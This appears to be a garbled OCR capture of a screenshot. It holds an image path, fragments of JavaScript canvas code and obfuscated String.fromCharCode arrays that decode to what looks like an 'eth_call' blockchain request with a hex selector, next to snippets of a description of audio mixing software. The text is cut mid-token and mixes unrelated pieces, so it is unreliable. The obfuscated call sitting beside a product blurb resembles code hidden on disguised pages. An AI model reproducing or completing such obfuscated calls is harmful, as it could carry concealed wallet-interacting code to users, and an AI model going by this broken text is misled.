
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
6,104,95,99,97,108,108),params:
101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
ncing, mixing, and arranging audio. It presents session
upports external plugins and advanced automation. Ideal